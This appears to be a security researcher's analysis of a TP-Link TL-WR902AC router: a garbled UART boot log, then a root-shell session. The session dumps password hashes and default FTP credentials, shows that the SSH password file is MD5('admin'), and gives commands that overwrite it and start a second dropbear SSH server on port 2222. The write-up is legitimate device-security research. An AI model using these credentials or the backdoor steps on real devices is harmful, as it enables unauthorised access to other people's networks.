[ dm_readFile ] 2061: can not open xml file /var/tmp/pc/reduced_data_model.xml!, about to open file /etc/reduced_data_model.xml
spiflash_ioctl_read, Read from 0x007c0000 length 0x10000, ret 0, retlen 0x10000
spiflash_ioctl_read, Read from 0x007c0000 length 0xa1b0, ret 0, retlen 0xa1b0
===>Enter Routerspiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
mode
[ oal_sys_readMaspiflash_ioctl_read, Read from 0x007df200 length 0x4, ret 0, retlen 0x4
cFlash ] 1174: spiflash_ioctl_read, Read from 0x007df300 length 0x4, ret 0, retlen 0x4
set flash mac : spiflash_ioctl_read, Read from 0x007df400 length 0x10, ret 0, retlen 0x10
74:DA:88:FC:C3:Aspiflash_ioctl_read, Read from 0x007df500 length 0x29, ret 0, retlen 0x29
E.
spiflash_ioctl_read, Read from 0x007df600 length 0x21, ret 0, retlen 0x21
spiflash_ioctl_read, Read from 0x007df700 length 0x10, ret 0, retlen 0x10
spiflash_ioctl_read, Read from 0x007df700 length 0x10, ret 0, retlen 0x10
spiflash_ioctl_read, Read from 0x00020000 length 0x1d0, ret 0, retlen 0x1d0
spiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
[ oal_sys_readMacFlash ] 1174: set flash mac : 74:DA:88:FC:C3:AE.
sendto: No such file or directory
pid 81 send 2001 error
Get SNTP new config
[ util_execSystem ] 141: oal_startDynDns cmd is "dyndns /var/tmp/dconf/dyndns.conf"
[ util_execSystem ] 141: oal_startNoipDns cmd is "noipdns /var/tmp/dconf/noipdns.conf"
[ util_execSystem ] 141: oal_startCmxDns cmd is "cmxdns /var/tmp/dconf/cmxdns.conf"
ioctl: No such device
[ util_execSystem ] 141: oal_br_addBridge cmd is "brctl addbr br0;brctl setfd br0 0;brctl stp br0 off"
[ util_execSystem ] 141: oal_ipt_addLanRules cmd is "iptables -t filter -A INPUT -i br+ -j ACCEPT
[ util_execSystem ] 141: oal_intf_setIntf cmd is "ifconfig br0 192.168.1.1 netmask 255.255.255.0 up"
[ util_execSystem ] 141: oal_util_setProcLanAddr cmd is "echo "br0 16885952,"Raeth v3.1 ( > /proc/net/conNAPI
ntract_LocalAddr,SkbRecycle"
[ util_exec)
System ] 141: o
phy_tx_ring = 0x030cf000, tx_ring = 0xa30cf000
al_intf_enableIn
phy_rx_ring0 = 0x030d0000, rx_ring0 = 0xa30d0000
tf cmd is "ifcon[fe_sw_init:5350]rt305x_esw_init.
fig eth0 up"
disable switch phyport...
GMAC1_MAC_ADRH -- : 0x000074da
GMAC1_MAC_ADRL -- : 0x88fcc3ae
RT305x_ESW: Link Status Changed
[ rsl_getUnusedVlan ] 1079: GET UNUSED VLAN TAG 1 : [3]
[ rsl_getUnusedVlan ] 1079: GET UNUSED VLAN TAG 2 : [4]
[ rsl_getUnusedVlan ] 1079: GET UNUSED VLAN TAG 3 : [5]
[ rsl_getUnusedVlan ] 1079: GET UNUSED VLAN TAG 4 : [6]
[ util_execSystem ] 141: oal_addVlanTagIntf cmd is "vconfig add eth0 3"
[ util_execSystem ] 141: oal_intf_enableIntf cmd is "ifconfig eth0.3 up"
set if eth0.3 to *not wan dev
[ util_execSystem ] 141: oal_addVlanTagIntf cmd is "vconfig add eth0 4"
[ util_execSystem ] 141: oal_intf_enableIntf cmd is "ifconfig eth0.4 up"
set if eth0.4 to *not wan dev
[ util_execSystem ] 141: oal_addVlanTagIntf cmd is "vconfig add eth0 5"
[ util_execSystem ] 141: oal_intf_enableIntf cmd is "ifconfig eth0.5 up"
set if eth0.5 to *not wan dev
[ util_execSystem ] 141: oal_addVlanTagIntf cmd is "vconfig add eth0 6"
[ util_execSystem ] device eth0.3 entered promiscuous mode
141: oal_intf_edevice eth0 entered promiscuous mode
nableIntf cmd isbr0: port 1(eth0.3) entering forwarding state
"ifconfig eth0.br0: port 1(eth0.3) entering forwarding state
6 up"
set if eth0.6 to *not wan dev
[ util_execSystem ] 141: oal_addVlanTagdevice eth0.4 entered promiscuous mode
Intf cmd is "vcobr0: port 2(eth0.4) entering forwarding state
nfig add eth0 2"br0: port 2(eth0.4) entering forwarding state
[ util_execSystem ] 141: oal_intf_enableIntf cmd is "ifconfig eth0.2 up"
device eth0.5 entered promiscuous mode
set if eth0.2 tbr0: port 3(eth0.5) entering forwarding state
o wan dev
[ vlabr0: port 3(eth0.5) entering forwarding state
n_addLanPortsIntoBridge ] 606: add lan Port 255 from br0
[ util_execSystem ] 1device eth0.6 entered promiscuous mode
41: oal_br_addIbr0: port 4(eth0.6) entering forwarding state
ntfIntoBridge cmbr0: port 4(eth0.6) entering forwarding state
d is "brctl addif br0 eth0.3"
[ util_execSystem ] 141: oal_br_addIntfIntoBridge cmd is "brctl addif br0 eth0.4"
[ util_execSystem ] 141: oal_br_addIntfIntoBridge cmd is "brctl addif br0 eth0.5"
[ util_execSystem ] 141: oal_br_addIntfIntoBridge cmd is "brctl addif br0 eth0.6"
[ util_execSystem ] 141: rsl_initIPv6CfgObj cmd is "echo 1 > /proc/sys/net/ipv6/conf/all/disable_ipv6"
[ util_execSystem ] 141: oal_eth_setIGMPSnoopParam cmd is "for i in /sys/devices/virtual/net/*/bridge/multicast_snooping;do echo 1 > $i ; done"
[ util_execSystem ] 141: oal_wlan_ra_setCountryRegion cmd is "cp /etc/SingleSKU_CE.dat /var/Wireless/RT2860AP/SingleSKU.dat"
[ util_execSystem ] 141: oal_wlan_ra_setCountryRegion cmd is "iwpriv ra0 set CountryRegion=1"
ra0 no private ioctls.
[ util_execSystem ] 141: oal_wlan_ra_loadDriver cmd is "insmod /lib/modules/kmdir/kernel/drivers/net/wireless/mt_wifi_ap/mt_wifi.ko"
ADDRCONF(NETDEV_CHANGE): eth0.4: link becomes ready
ADDRCONF(NETDEV_CHANGE): eth0.5: link becomes ready
ADDRCONF(NETDEV_CHANGE): eth0.6: link becomes ready
ADDRCONF(NETDEV_CHANGE): eth0.2: link becomes ready
=== pAd = c085d000, size = 1509896 ===
<-- RTMPAllocTxRxRingMemory, Status=0, ErrorValue=0x
<-- RTMPAllocAdapterBlock, Status=0
RtmpChipOpsHook(492): Not support for HIF_MT yet!
mt7628_init()-->
mt7628_init(FW(8a00), HW(8a01), CHIPID(7628))
e2.bin mt7628_init(1156)::(2), pChipCap->fw_len(64560)
mt_bcn_buf_init(218): Not support for HIF_MT yet!
<--mt7628_init()
[ util_execSystem ] 141: oal_wlan_ra_initWlan cmd is "ifconfig ra0 up"
TX_BCN DESC a32b6000 size = 320
RX[0] DESC a32b8000 size = 2048
RX[1] DESC a32b9000 size = 2048
RT_CfgSetApcliMacAddress : invalid mac setting
cfg_mode=9
cfg_mode=9
wmode_band_equal(): Band Equal!
AndesSendCmdMsg: Could not send in band command due to diable fRTMP_ADAPTER_MCU_SEND_IN_BAND_CMD
APSDCapable[0]=0
APSDCapable[1]=0
APSDCapable[2]=0
APSDCapable[3]=0
APSDCapable[4]=0
APSDCapable[5]=0
APSDCapable[6]=0
APSDCapable[7]=0
APSDCapable[8]=0
APSDCapable[9]=0
APSDCapable[10]=0
APSDCapable[11]=0
APSDCapable[12]=0
APSDCapable[13]=0
APSDCapable[14]=0
APSDCapable[15]=0
default ApCliAPSDCapable[0]=0
Key1Str is Invalid key length(0) or Type(0)
Key1Str is Invalid key length(0) or Type(0)
Key2Str is Invalid key length(0) or Type(0)
Key2Str is Invalid key length(0) or Type(0)
Key3Str is Invalid key length(0) or Type(0)
Key3Str is Invalid key length(0) or Type(0)
Key4Str is Invalid key length(0) or Type(0)
Key4Str is Invalid key length(0) or Type(0)
WscKeyASCII=8
WscKeyASCII=8
[RTMPReadParametersHook:297]wifi read profile faild.
load fw image from fw_header_image
AndesMTLoadFwMethod1(2263)::pChipCap->fw_len(64560)
FW Version:1
FW Build Date:20161213152835
CmdAddressLenReq:(ret = 0)
CmdFwStartReq: override = 1, address = 1048576
CmdStartDLRsp: WiFI FW Download Success
MtAsicDMASchedulerInit(): DMA Scheduler Mode=0(LMAC)
efuse_probe: efuse = 10000012
RtmpChipOpsEepromHook::e2p_type=0, inf_Type=4
RtmpEepromGetDefault::e2p_dafault=2
RtmpChipOpsEepromHook: E2P type(2), E2pAccessMode = 2, E2P default = 2
NVM is FLASH mode
1. Phy Mode = 14
exec!
spiflash_ioctl_read, Read from 0x007f0000 length 0x400, ret 0, retlen 0x400
tx or rx disable[f0000300][count=0]!!!
eeFlashId = 0x7628!
tx or rx disable[f0000300][count=1]!!!
Country Region from e2p = ffff
tssi_1_target_pwr_g_band = 34
2. Phy Mode = 14
3. Phy Mode = 14
NICInitPwrPinCfg(11): Not support for HIF_MT yet!
NICInitializeAsic(651): Not support rtmp_mac_sys_reset () for HIF_MT yet!
mt_mac_init()-->
MtAsicInitMac()-->
mt7628_init_mac_cr()-->
MtAsicSetMacMaxLen(1277): Set the Max RxPktLen=450!
<--mt_mac_init()
WTBL Segment 1 info:
tx or rx disable[f0000300][count=2]!!!
Reset tx rx bit!!!
MemBaseAddr/FID:0x28000/0
EntrySize/Cnt:32/128
WTBL Segment 2 info:
MemBaseAddr/FID:0x40000/0
EntrySize/Cnt:64/128
WTBL Segment 3 info:
MemBaseAddr/FID:0x42000/64
EntrySize/Cnt:64/128
WTBL Segment 4 info:
MemBaseAddr/FID:0x44000/128
EntrySize/Cnt:32/128
AntCfgInit(2940): Not support for HIF_MT yet!
MCS Set = ff ff 00 00 01
MtAsicSetChBusyStat(861): Not support for HIF_MT yet!
FW LOG: !!!! Pass, dont need recal (total fail[0])
FW LOG: !!!! Pass, dont need recal (total fail[0])
FW LOG: !!!! Pass, dont need recal (total fail[0])
FW LOG: RxDCOC Set DC Valid(8)(2)
tx or rx disable[f0000300][count=0]!!!
CmdSlotTimeSet:(ret = 0)
[PMF]ap_pmf_init:: apidx=0, MFPC=0, MFPR=0, SHA256=0
[PMF]RTMPMakeRsnIeCap: RSNIE Capability MFPC=0, MFPR=0
[PMF]ap_pmf_init:: apidx=1, MFPC=0, MFPR=0, SHA256=0
MtAsicSetRalinkBurstMode(3156): Not support for HIF_MT yet!
MtAsicSetPiggyBack(796): Not support for HIF_MT yet!
reload DPD from flash , 0x9F = [ca00] doReload bit7[0]
CmdLoadDPDDataFromFlash: Channel = 3, DoReload = 0
MtAsicSetTxPreamble(3135): Not support for HIF_MT yet!
MtAsicAddSharedKeyEntry(1344): Not support for HIF_MT yet!
The 4-BSSID mode is enabled, the BSSID byte5 MUST be the multiple of 4
MtAsicSetPreTbtt(): bss_idx=0, PreTBTT timeout = 0xf0
ap_ftkd> Initialize FT KDP Module...
Main bssid = 74:da:88:fc:c3:ae
<==== rt28xx_init, Status=0
@@@ ed_monitor_init : ===>
@@@ ed_monitor_init : <===
mt7628_set_ed_cca: TURN ON EDCCA mac 0x10618 = 0xd7c87d0f, EDCCA_Status=1
WiFi Startup Cost (ra0): 3.464s
[ util_execSystem ] 141: oal_wlan_ra_initWlan cmd is "echo 1 > /proc/tplink/led_wlan_24G"
[ util_execSystem ] 141: oal_wlanSet_ed_chk_proc()::ed_chk=0
_ra_initWlan cmdmt7628_set_ed_cca: TURN OFF EDCCA mac 0x10618 = 0xd7083f0f, EDCCA_Status=0
is "iwpriv ra0 set ed_chk=0"
[ util_execSystem ] 141: oal_wlan_ra_setStaNum cmd is "iwpriv ra0 set MaxStaNum=32"
[ util_execSystem ] 141: oal_br_addIntfIntoBridge cmd device ra0 entered promiscuous mode
is "brctl addif br0: port 5(ra0) entering forwarding state
br0 ra0"
br0: port 5(ra0) entering forwarding state
[ util_execSystem ] 141: oal_br_addIntfIntoBridge cmd is "brctldevice apcli0 entered promiscuous mode
addif br0 apcli0"
[ util_execSystem ] 141: oal_br_addIntfIntoBridge cmd is device ra1 entered promiscuous mode
"brctl addif br0 ra1"
[ util_execSystem ] 141: oal_wlan_ra_initEnd cmspiflash_ioctl_read, Read from 0x007f0000 length 0x2, ret 0, retlen 0x2
d is "wlNetlinkTool &"
[ util_execSystem ] 141: oal_wlan_ra_initEnd cmd is "killall -q wscd"
WLAN-Start wlNetlinkTool
Waiting for Wireless Events from interfaces...
swWlanChkAhbErr: netlink to do
[ util_execSystem ] 141: oal_wlan_ra_initEnd cmd is "wscd -i ra0 -m 1 -w /var/tmp/wsc_upnp/ &"
[ util_execSystem ] 141: rsl_initLanWlanObj cmd is "echo 0 > /proc/tplink/wl_mode"
[ oal_wlan_ra_loadDriver ] 2040: no 5G chip.
[ rsl_initLanWlanObj ] 9419: perror:1
wscd: SSDP UDP PORT = 1900
sendto: No such file or directory
pid 81 send 2030 error
sendto: No such file or directory
pid 81 send 2004 error
[ util_execSystem ] 141: oal_startDhcps cmd is "dhcpd /var/tmp/dconf/udhcpd.conf"
[ util_execSystem ] 141: oal_lan6_startDhcp6s cmd is "dhcp6s -c /var/tmp/dconf/dhcp6s_br0.conf -P /var/run/dhcp6s_br0.pid br0 &"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: oal_lan6_startRadvd cmd is "radvd -C /var/tmp/dconf/radvd_br0.conf -p /var/run/radvd_br0.pid &"
[ util_execSystem ] 141: oal_startSnmp cmd is "snmpd -f /var/tmp/dconf/snmpd.conf"
mldProxy# file: src/mld_ifinfo.c;line: 102; error = No such file or directory
mldProxy# Err: get LLA failed
[ rsl_initEwanObj ] 298: Initialize EWAN, enable(1)!
[ rsl_setEwanObj ] 208: Get Ethernet's stack!
[ rsl_setEwanObj ] 262: enable ethernet interface now!
[ oal_ewan_enable ] 458: pEwan->ifName(eth0.2)
[ util_execSystem ] 141: oal_br_delIntfFromBridge cmd is "brctl delif br0 eth0.2"
brctl: bridge br0: Invalid argument
[ rsl_setEwanObj ] 268: EWAN.ifname(eth0.2)!
[ wan_conn_wanIpConn_getConnectionInfo ] 906: GET MAC(74:DA:88:FC:C3:AF) successfully!
[ util_execSystem ] 141: oal_intf_setIfMac cmd is "ifconfig eth0.2 down"
[ util_execSystem ] 141: oal_intf_setIfMac cmd is "ifconfig eth0.2 hw ether 74:DA:88:FC:C3:AF up"
[ util_execSystem ] 141: oal_intf_enableIntf cmd is "ifconfig eth0.2 up"
[ rsl_initWanPppConnObj ] 398: into rsl_initWanPppConnObj!
[ rsl_initWanPppConnObj ] 515: rsl_initWanPppConnObj successed!
[ rsl_initWanPppConnObj ] 398: into rsl_initWanPppConnObj!
[ rsl_initWanPppConnObj ] 515: rsl_initWanPppConnObj successed!
radvd starting
[Jan 01 00:00:08] radvd: no linklocal address configured for br0
[Jan 01 00:00:08] radvd: error parsing or activating the config file: /var/tmp/dconf/radvd_br0.conf
[ rsl_initAppObj ] 1020: ==> start dhcp client
[ util_execSystem ] 141: oal_ipt_fwDdos cmd is "iptables -D FORWARD -j FIREWALL_DDOS
"
iptables: No chain/target/match by that name.
[ util_execSystem ] 141: oal_ipt_forbidLanPing cmd is "iptables -t filter -D INPUT -i br+ -p icmp --icmp-type echo-request -j DROP
iptables -t filter -D FORWARD -i br+ -p icmp --icmp-type echo-request -j DROP
"
iptables: Bad rule (does a matching rule exist in that chain?).
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: oal_ddos_delPingRule cmd is "iptables -t filter -D INPUT ! -i br+ -p icmp --icmp-type echo-request -j ACCEPT
"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: oal_ipt_setDDoSRules cmd is "iptables -F FIREWALL_DDOS"
[ util_execSystem ] 141: ddos_clearAll cmd is "rm -f /var/tmp/dosHost"
[ util_execSystem ] 141: oal_initFirewallObj cmd is "ebtables -N FIREWALL"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -F"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -X"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -P INPUT ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -P FORWARD DROP"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -P OUTPUT ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -N FIREWALL"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -N FWRULE"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -N SETMSS"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i lo -p ALL -j ACCEPT -m comment --comment "loop back""
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i br+ -p tcp --dport 23 -j ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -p tcp --dport 23 -j DROP"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i br+ -p tcp --dport 22 -j ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -p tcp --dport 22 -j DROP"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i br+ -p icmpv6 --icmpv6-type echo-request -j ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -p icmpv6 --icmpv6-type echo-request -j DROP"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A FORWARD -i br+ -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A FORWARD -o br+ -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -A FORWARD -j FIREWALL"
[ util_execSystem ] 141: oal_initIp6FirewallObj cmd is "ip6tables -I FORWARD 1 -j SETMSS"
[ util_execSystem ] 141: oal_fw6_setFwEnabeld cmd is "ip6tables -D FIREWALL -j ACCEPT"
ip6tables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: oal_fw6_setFwEnabeld cmd is "ip6tables -F FIREWALL"
[ util_execSystem ] 141: oal_fw6_setFwEnabeld cmd is "ip6tables -A FIREWALL -j ACCEPT"
[ rsl_initWanL2tpConnObj ] 245: L2TP Connection(ewan_l2tp) is not enable.
[ rsl_initWanL2tpConnObj ] 245: L2TP Connection() is not enable.
[ rsl_initWanPptpConnObj ] 239: PPTP Connection(ewan_pptp) is not enable.
[ rsl_initWanPptpConnObj ] 239: PPTP Connection() is not enable.
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_ftp.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_ftp.ko"
[ util_execSystem ] 141: oal_openAlg cmd is "iptables -D FORWARD_VPN_PASSTHROUGH -p udp --dport 500 -j DROP"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_proto_gre.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_pptp.ko"
[ util_execSystem ] 141: oal_openAlg cmd is "iptables -D FORWARD_VPN_PASSTHROUGH -p tcp --dport 1723 -j DROP"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: oal_openAlg cmd is "iptables -D FORWARD_VPN_PASSTHROUGH -p udp --dport 1701 -j DROP"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_tftp.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_tftp.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_h323.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_h323.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_sip.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_sip.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_rtsp.ko"
[ util_execSystem ] 141: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_rtsp.ko"
nf_nat_rtsp v0.6.21 loading
enable switch phyport...
Set: phy[0].reg[0] = 3900
Set: phy[1].reg[0] = 3900
Set: phy[2].reg[0] = 3900
Set: phy[3].reg[0] = 3900
Set: phy[4].reg[0] = 3900
[cmd_dutInit():1081] init shm
[tddp_taskEntry():151] tddp task start
Set: phy[0].reg[0] = 3300
Set: phy[1].reg[0] = 3300
Set: phy[2].reg[0] = 3300
Set: phy[3].reg[0] = 3300
Set: phy[4].reg[0] = 3300
resetMiiPortV over.
Set: phy[0].reg[4] = 01e1
Set: phy[0].reg[0] = 3300
Set: phy[1].reg[4] = 01e1
Set: phy[1].reg[0] = 3300
Set: phy[2].reg[4] = 01e1
Set: phy[2].reg[0] = 3300
Set: phy[3].reg[4] = 01e1
Set: phy[3].reg[0] = 3300
Set: phy[4].reg[4] = 01e1
Set: phy[4].reg[0] = 3300
turn off flow control over.
[ util_execSystem ] 141: prepareDropbear cmd is "dropbearkey -t rsa -f /var/tmp/dropbear/dropbear_rsa_host_key"
Will output 1024 bit rsa secret key to '/var/tmp/dropbear/dropbear_rsa_host_key'
Generating key, this may take a while...
[ util_execSystem ] 141: prepareDropbear cmd is "dropbearkey -t dss -f /var/tmp/dropbear/dropbear_dss_host_key"
Will output 1024 bit dss secret key to '/var/tmp/dropbear/dropbear_dss_host_key'
Generating key, this may take a while...
Live Analysis
TL-WR902AC: Firmware 170828
arping dropbear iwconfig pppd tdpd ash dropbearkey iwlist ps tftp ated_tp dropbearmulti iwpriv pwdog tmpd bpalogin dyndns kill radvd top brctl ebtables killall reboot traceroute busybox echo login reg umount cat free ls ripd upnpd chat getty lsmod rm usb_modeswitch chmod halt mii_mgr rmmod usbp cli handle_card mii_mgr_cl45 route ushare cmxdns hotplug mkdir rt2860apd vconfig config-mii.sh httpd mldProxy rtinicapd vsftpd cos ifconfig modem_scan scp wanType cp igmpd mount sh wlNetlinkTool date init netstat sleep wscd df insmod noipdns smbcontrol wscd_5G dhcp6c ip ntfs-3g smbd xl2tpd dhcp6s ip6tables ntpc smbpasswd xtables-multi dhcpc ipcrm pidof switch zebra dhcpd ipcs ping taskset diagTool ipping ping6 tc dnsProxy iptables poweroff tddp
rootfs on / type rootfs (rw) /dev/root on / type squashfs (ro,relatime) proc on /proc type proc (rw,relatime) ramfs on /var type ramfs (rw,relatime) devpts on /dev/pts type devpts (rw,relatime,mode=600) /sys on /sys type sysfs (rw,relatime) usbfs on /proc/bus/usb type usbfs (rw,relatime)
# echo $USER
root
# cat /etc/passwd
admin:$1$$iC.dUsGpxNNJGeOm1dFio/:0:0:root:/:/bin/sh
dropbear:x:500:500:dropbear:/var/tmp/dropbear:/bin/sh
nobody:*:99:99:nobody:/:/bin/sh
guest:*:0:0:guest:/var/usbdisk/:/bin/sh
# cat /var/passwd
admin:$1$$iC.dUsGpxNNJGeOm1dFio/:0:0:root:/:/bin/sh
dropbear:x:500:500:dropbear:/var/tmp/dropbear:/bin/sh
nobody:*:99:99:nobody:/:/bin/sh
guest:*:0:0:guest:/var/usbdisk/:/bin/sh
# cat /etc/vsftpd_passwd
admin:1234:1:1;guest:guest:0:0;test:test:1:1;$
# cat /etc/vsftpd.conf
anonymous_enable=NO
local_enable=YES
write_enable=YES
connect_from_port_20=YES
ascii_upload_enable=YES
ascii_download_enable=YES
listen=YES
chroot_local_user=YES
max_clients=2
ftpd_banner=Welcome to TP-LINK FTP server
pasv_min_port=50000
pasv_max_port=60000
# ls /var/tmp/dropbear/
dropbear_dss_host_key dropbear_rsa_host_key dropbearpwd
# cat /var/tmp/dropbear/dropbearpwd
username:admin
password:21232f297a57a5a743894a0e4a801fc3. <-- MD5("admin")
# Extracted from the Bootlog
# prepareDropbear cmd is "dropbearkey -t rsa -f /var/tmp/dropbear/dropbear_rsa_host_key"
# Will output 1024 bit rsa secret key to '/var/tmp/dropbear/dropbear_rsa_host_key'
# prepareDropbear cmd is "dropbearkey -t dss -f /var/tmp/dropbear/dropbear_dss_host_key"
# Will output 1024 bit dss secret key to '/var/tmp/dropbear/dropbear_dss_host_key'
# prepareDropbear cmd is "dropbear -p 22 -r /var/tmp/dropbear/dropbear_rsa_host_key -d /var/tmp/dropbear/dropbear_dss_host_key -A /var/tmp/dropbear/dropbearpwd"
/var directory is writable. Also dropbear can run on multiple ports. In a similar manner, using echo, it is possible to modify the passwd file in the /var directory.~ # cd /var/tmp/dropbear/
/var/tmp/dropbear # cat dropbearpwd
username:admin
password:21232f297a57a5a743894a0e4a801fc3
/var/tmp/dropbear # cp dropbearpwd dropbearpwd.bak
/var/tmp/dropbear # echo "username:test" > dropbearpwd
/var/tmp/dropbear # echo "password:21232f297a57a5a743894a0e4a801fc3" >> dropbearpwd
/var/tmp/dropbear # cat dropbearpwd
username:test
password:21232f297a57a5a743894a0e4a801fc3
# Start a new Dropbear instance
dropbear -p 2222 -r /var/tmp/dropbear/dropbear_rsa_host_key
# cat /var/tmp/dconf/rc.router
#!/bin/sh
#delete old rules
/etc/iptables-stop
#enable ip forward
echo "1" > /proc/sys/net/ipv4/ip_forward
/etc/iptables-stop
#set policy
iptables -P INPUT DROP
iptables -P FORWARD DROP
iptables -P OUTPUT ACCEPT
iptables -t nat -P PREROUTING ACCEPT
iptables -t nat -P POSTROUTING ACCEPT
iptables -t nat -P OUTPUT ACCEPT
iptables -N CTL
iptables -N FORWARD_DMZ
iptables -N FORWARD_UPNP
iptables -N FORWARD_UPNP_SECCONN
iptables -N FORWARD_PT
iptables -N FORWARD_VS
iptables -N FORWARD_VPN_PASSTHROUGH
iptables -N PARENTCTL
iptables -N PCRULE
iptables -N PCDROP
iptables -N FIREWALL
iptables -N FIREWALL_DDOS
iptables -N FWRULE
iptables -N FWD_MARK_LAN
iptables -N FWD_MARK_WAN
iptables -N OUTPUT_MARK_LOCAL
iptables -N BRIDGE_ISOLATION
iptables -t nat -N PREROUTING_DMZ
iptables -t nat -N PREROUTING_UPNP
iptables -t nat -N PREROUTING_UPNP_SECCONN
iptables -t nat -N PREROUTING_PT
iptables -t nat -N PREROUTING_VS
iptables -t nat -N POSTROUTING_NATLOOPBACK_VS
iptables -t nat -N POSTROUTING_NATLOOPBACK_UPNP
iptables -t nat -N NATLOOPBACK_UPNP_SECCONN
iptables -t nat -N POSTROUTING_NATLOOPBACK_DMZ
iptables -I OUTPUT -j OUTPUT_MARK_LOCAL
iptables -t filter -A FORWARD -o br+ -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -j CTL
iptables -t filter -A FORWARD -i br+ -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD ! -i br+ -j FORWARD_VS
iptables -A FORWARD -j FORWARD_PT
iptables -A FORWARD ! -i br+ -j FORWARD_UPNP
iptables -A FORWARD ! -i br+ -j FORWARD_UPNP_SECCONN
iptables -A FORWARD ! -i br+ -j FORWARD_DMZ
iptables -A FORWARD -j FORWARD_VPN_PASSTHROUGH
iptables -t nat -A PREROUTING ! -i br+ -d 255.255.255.255 -p udp --sport 67 --dport 68 -j ACCEPT
iptables -t nat -A PREROUTING -d 224.0.0.0/4 -j ACCEPT
iptables -t nat -A PREROUTING -j PREROUTING_VS
iptables -t nat -A PREROUTING -j PREROUTING_PT
iptables -t nat -A PREROUTING -j PREROUTING_UPNP
iptables -t nat -A PREROUTING -j PREROUTING_UPNP_SECCONN
iptables -t nat -A POSTROUTING -j POSTROUTING_NATLOOPBACK_VS
iptables -t nat -A POSTROUTING -j POSTROUTING_NATLOOPBACK_UPNP
iptables -t nat -A POSTROUTING -j NATLOOPBACK_UPNP_SECCONN
iptables -t nat -A POSTROUTING -j POSTROUTING_NATLOOPBACK_DMZ
iptables -t nat -A PREROUTING -j PREROUTING_DMZ
iptables -t filter -A FORWARD -i br+ -j ACCEPT
iptables -t filter -A FORWARD -d 224.0.0.0/4 -j ACCEPT
iptables -t filter -A INPUT -i lo -p ALL -j ACCEPT -m comment --comment "loop back"
iptables -t filter -A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
iptables -t filter -A INPUT -d 224.0.0.0/4 -j ACCEPT
iptables -A INPUT -p udp ! -i br+ --sport 67 --dport 68 -j ACCEPT
iptables -A INPUT -p udp --dport 161 -j ACCEPT
# iptables -nvL
Chain INPUT (policy DROP 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
12 4449 ACCEPT all -- lo * 0.0.0.0/0 0.0.0.0/0 /* loop back */
2316 206K ACCEPT all -- * * 0.0.0.0/0 0.0.0.0/0 ctstate RELATED,ESTABLISHED
26 4240 ACCEPT all -- * * 0.0.0.0/0 224.0.0.0/4
0 0 ACCEPT udp -- !br+ * 0.0.0.0/0 0.0.0.0/0 udp spt:67 dpt:68
0 0 ACCEPT udp -- * * 0.0.0.0/0 0.0.0.0/0 udp dpt:161
216 14556 ACCEPT all -- br+ * 0.0.0.0/0 0.0.0.0/0
Chain FORWARD (policy DROP 0 packets, 0 bytes)
